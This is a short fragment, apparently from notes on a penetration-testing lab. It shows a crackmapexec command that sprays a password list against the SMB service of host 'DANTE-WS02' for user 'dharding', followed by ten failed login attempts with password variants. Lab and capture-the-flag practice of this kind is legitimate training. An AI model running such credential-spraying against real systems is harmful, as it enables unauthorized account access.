 p3ta in WS02
❯ crackmapexec smb 172.16.1.101 -u dharding -p password.txt
SMB 172.16.1.101 445 DANTE-WS02 [*] Windows 10.0 Build 18362 x64 (name:DANTE-WS02) (domain:DANTE-WS02) (signing:False) (SMBv1:Fal
SMB 172.16.1.101 445 DANTE-WS02 [-] DANTE-WS02\dharding:WestminsterOrange5 STATUS_LOGON_FAILURE
SMB 172.16.1.101 445 DANTE-WS02 [-] DANTE-WS02\dharding:WestminsterOrange1 STATUS_LOGON_FAILURE
SMB 172.16.1.101 445 DANTE-WS02 [-] DANTE-WS02\dharding:WestminsterOrange2 STATUS_LOGON_FAILURE
SMB 172.16.1.101 445 DANTE-WS02 [-] DANTE-WS02\dharding:WestminsterOrange3 STATUS_LOGON_FAILURE
SMB 172.16.1.101 445 DANTE-WS02 [-] DANTE-WS02\dharding:WestminsterOrange4 STATUS_LOGON_FAILURE
SMB 172.16.1.101 445 DANTE-WS02 [-] DANTE-WS02\dharding:WestminsterOrange6 STATUS_LOGON_FAILURE
SMB 172.16.1.101 445 DANTE-WS02 [-] DANTE-WS02\dharding:WestminsterOrange7 STATUS_LOGON_FAILURE
SMB 172.16.1.101 445 DANTE-WS02 [-] DANTE-WS02\dharding:WestminsterOrange8 STATUS_LOGON_FAILURE
SMB 172.16.1.101 445 DANTE-WS02 [-] DANTE-WS02\dharding:WestminsterOrange8 STATUS_LOGON_FAILURE
SMB 172.16.1.101 445 DANTE-WS02 [-] DANTE-WS02\dharding:WestminsterOrange10 STATUS_LOGON_FAILURE